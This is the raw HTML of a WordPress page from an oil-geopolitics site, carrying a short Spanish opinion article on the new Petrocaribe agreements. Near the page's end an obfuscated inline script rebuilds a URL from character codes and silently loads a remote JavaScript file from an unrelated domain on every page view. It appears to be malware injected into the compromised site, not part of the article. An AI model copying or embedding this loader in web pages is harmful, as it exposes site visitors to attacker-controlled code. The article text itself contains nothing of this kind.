<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-4450" class="post-4450 post type-post status-publish format-standard hentry category-petroleo" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Petrocaribe: los nuevos acuerdos. Por Miguel A. Jaimes N.</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-12-13T22:33:35+00:00" >Dic 13, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-4450">833</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <p style="text-align: justify;"><strong>Viernes, 12/07/2013 02:36 AM </strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Un sueño suscrito el 29 de junio de 2005 el mundo conoció la primera cumbre de Jefes de Estado y Gobierno, esto se celebró en Puerto La Cruz, Venezuela, alumbrándose el nacimiento de Petrocaribe, desde el cual ahora se propone llevar adelante sólidas infraestructuras para crear definitivamente servicios sociales, orientados a la verdadera calidad de vida de los pueblos caribeños y centro americanos.</p>
<p style="text-align: justify;">Así lo dio a conocer la clausura de la VII Cumbre de Jefas y Jefes de Estado y de Gobierno de Petrocaribe con la aprobación de los acuerdos en cooperación orientados desde los países miembros en esta nueva fórmula de integración.</p>
<p style="text-align: justify;">La firma de los recientes acuerdos van enmarcados en la cooperación para suministrar fertilizantes y comercio justo, lo cual motiva a continuar con la aplicación eficiente del manual de compensación proveniente desde la factura petrolera.</p>
<p style="text-align: justify;">Ya está aprobada la propuesta para impulsar el fortalecimiento de Petrocaribe a través de la formación de una zona económica integral de progreso, destinado a profundizar los alcances de la organización con miras a desplegar los sectores productivos de los países miembros.</p>
<p style="text-align: justify;">Pata alcanzar esta meta, todos los jefes de gobierno propusieron la conformación de redes productivas capaces de generar excelencias económicas y hacer posible lo sostenible y el cooperativismo, suscribiendo memorandos de entendimiento para el desarrollo de una nueva zona económica.</p>
<p style="text-align: justify;">Para esto, también convocaron a la celebración del Consejo de Ministros destinados al área económica. Igualmente se iniciaron estudios técnicos para constituir el sistema de Fondos Bilaterales (Fobip), plataforma financiera para la articulación productiva y dinamización de intercambio comercial.</p>
<p style="text-align: justify;">Esta Zona Económica de Petrocaribe fue aprobada en la VII Cumbre del bloque de Petrocaribe. Aprobado el acuerdo se inicia la conformación de una Zona Económica la cual permitirá inversiones, comercio y desarrollo compartido para la estabilidad energética, económica y financiera de la región.</p>
<p style="text-align: justify;">La alianza entre la región, propone trascender de lo petrolero al desarrollo económico y comercial. Ahora estarán más fortalecidos con la incorporación de Honduras y Guatemala como miembros plenos. Inmediatamente instauraran un plan para mejorar la conectividad aérea y han acordado el acuerdo para un plan especial de suministro de fertilizantes,</p>
<p><a href="/cdn-cgi/l/email-protection#2056454e455a55454c41101160474d41494c0e434f4d" target="_blank"><span class="__cf_email__" data-cfemail="77011219120d02121b16474637101a161e1b5914181a">[email&#160;protected]</span></a></p>
<p>@migueljaimes2</p>
<p>Skipe: migueljaimes70</p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Petrocaribe%3A+los+nuevos+acuerdos.+Por+Miguel+A.+Jaimes+N.&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fpetrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fpetrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/petrocaribe-los-nuevos-acuerdos-por-miguel-jaimes-n/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/otra-metida-de-pata-por-miguel-jaimes-n/">Otra metida de pata. Por Miguel A. Jaimes N.</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/quienes-dirigen-los-supermercados-bicentenario-por-miguel-jaimes-n/">¿Quiénes dirigen los Supermercados Bicentenario?. Por Miguel A. Jaimes N.</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">Miguel Jaimes</a></span></div>

            <meta itemprop="author" content = "Miguel Jaimes">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-326x159.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-02-26T18:17:37+00:00" >Feb 26, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/7755-2/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7755">628</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-326x159.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-10-31T04:32:28+00:00" >Oct 31, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7692">468</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='4450' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="98d788a754" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69684c2217a0f
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":530524,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"0e550bdf35","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
